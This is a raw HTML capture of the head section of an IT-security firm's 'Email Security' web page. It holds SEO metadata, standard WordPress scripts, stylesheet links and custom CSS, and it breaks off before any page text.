

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metainfotech.com/email-security/
body_size: 28665
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Email Security - Meta Infotech Pvt. Ltd.</title>
	<meta name="description" content="With the advent of the Digital Economy, protecting your Email Information and Assets is of paramount importance. Whether it is things that..." />
	<link rel="canonical" href="https://www.metainfotech.com/email-security/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Email Security - Meta Infotech Pvt. Ltd." />
	<meta property="og:description" content="With the advent of the Digital Economy, protecting your Email Information and Assets is of paramount importance. Whether it is things that..." />
	<meta property="og:url" content="https://www.metainfotech.com/email-security/" />
	<meta property="og:site_name" content="Meta Infotech" />
	<meta property="article:modified_time" content="2022-08-16T07:15:01+00:00" />
	<meta property="og:image" content="https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1-1024x760.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metainfotech.com/email-security/","url":"https://www.metainfotech.com/email-security/","name":"Email Security - Meta Infotech Pvt. Ltd.","isPartOf":{"@id":"https://www.metainfotech.com/#website"},"primaryImageOfPage":{"@id":"https://www.metainfotech.com/email-security/#primaryimage"},"image":{"@id":"https://www.metainfotech.com/email-security/#primaryimage"},"thumbnailUrl":"https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1-1024x760.png","datePublished":"2022-03-22T10:00:31+00:00","dateModified":"2022-08-16T07:15:01+00:00","description":"With the advent of the Digital Economy, protecting your Email Information and Assets is of paramount importance. Whether it is things that...","breadcrumb":{"@id":"https://www.metainfotech.com/email-security/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.metainfotech.com/email-security/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.metainfotech.com/email-security/#primaryimage","url":"https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1.png","contentUrl":"https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1.png","width":2048,"height":1519},{"@type":"BreadcrumbList","@id":"https://www.metainfotech.com/email-security/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metainfotech.com/"},{"@type":"ListItem","position":2,"name":"Email Security"}]},{"@type":"WebSite","@id":"https://www.metainfotech.com/#website","url":"https://www.metainfotech.com/","name":"Meta Infotech","description":"Securing Peace","publisher":{"@id":"https://www.metainfotech.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metainfotech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.metainfotech.com/#organization","name":"Meta Infotech","url":"https://www.metainfotech.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.metainfotech.com/#/schema/logo/image/","url":"https://www.metainfotech.com/wp-content/uploads/2022/04/Meta_Infotech_logo.png","contentUrl":"https://www.metainfotech.com/wp-content/uploads/2022/04/Meta_Infotech_logo.png","width":1921,"height":779,"caption":"Meta Infotech"},"image":{"@id":"https://www.metainfotech.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Meta Infotech &raquo; Feed" href="https://www.metainfotech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meta Infotech &raquo; Comments Feed" href="https://www.metainfotech.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.metainfotech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Futura Bold Italic';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.metainfotech.com/wp-content/uploads/2022/04/Futura-Bold-Italic-font.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.metainfotech.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.23' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.metainfotech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='https://www.metainfotech.com/wp-content/uploads/elementor/css/post-28.css?ver=1757057203' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.metainfotech.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.metainfotech.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.metainfotech.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.metainfotech.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.metainfotech.com/wp-content/uploads/elementor/css/post-6.css?ver=1757057203' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='https://www.metainfotech.com/wp-content/uploads/elementor/css/post-82.css?ver=1757063197' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.metainfotech.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.metainfotech.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.metainfotech.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.metainfotech.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRusso+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.metainfotech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.metainfotech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://www.metainfotech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metainfotech.com/wp-json/wp/v2/pages/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.metainfotech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.metainfotech.com/?p=82' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.metainfotech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metainfotech.com%2Femail-security%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.metainfotech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metainfotech.com%2Femail-security%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
#left1{
    width: 48%;
    float: left;
  	margin-top: 5px;
    margin-bottom: 5px;
}
#right1 {
    width: 48%;
    float: left;
  	margin-top: 5px;
    margin-bottom: 5px;
}
#center {
    width: 96%;
    float: left;
  	margin-top: 5px;
    margin-bottom: 5px;
}
.clearfix:after {
    content:"\0020";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;
	
}
 
.clearfix {
    display:block !important;
	

}
.mybox1{
  	padding: 15px 5px !important;
    margin-bottom: 10px !important;
    text-indent: 10px !important;
    width: 98% !important;
    color: #000 !important;
     background: #ffffffd4 !important;
    font-family: inherit !important;
    color: #000 !important;
    text-indent: 5% !important;
    letter-spacing: 1px !important;
    border-style: solid !important;
    border-radius: 10px !important;
    border-color: #F5821F !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
}
.Mytarea1 {
    float: left !important;
    width: 99% !important;
    height: 110px !important;
  	min-height: 110px !important;
    margin-bottom: 10px !important;
    color: #000 !important;
  	background: #ffffffd4 !important;
    box-shadow: none;
    font-size: 14px !important;
    font-weight: 400 !important;
    line-height: 1.4em !important;
    letter-spacing: 1px !important;
    border-style: solid !important;
    border-radius: 10px !important;
    border-color: #F5821F !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
}
/* .Mysubtn1{
  	float: left !important;
    /* margin-left: 2% !important; 
    font-size: 15px !important;
    width: 58%;
    font-weight: 700 !important;
    text-transform: capitalize !important;
    line-height: 1.5em !important;
    letter-spacing: 1.5px !important;
    color: #000  !important;
    background-color: #aefeff !important;
    padding: 10px 30px !important;
    margin-bottom: 10px !important;
    border-style: solid !important;
    border-radius: 10px !important;
    border-color: #fff !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
}
.Mysubtn1:hover {
    color:#AEFEFF  !important;
    background-color:#062226  !important;
  	border-style: solid !important;
    border-radius: 10px !important;
    border-color: #AEFEFF !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
} */

@media (max-width: 767px){
  #left1{
    width: 100%;
    float: left;
  	margin-top: 5px;
    margin-bottom: 5px;
}
#right1 {
    width: 100%;
    float: left;
  	margin-top: 5px;
    margin-bottom: 5px;
}
#center {
    width: 100%;
    float: left;
  	margin-top: 5px;
    margin-bottom: 5px;
}
.clearfix:after {
    content:"\0020";
    display:block;
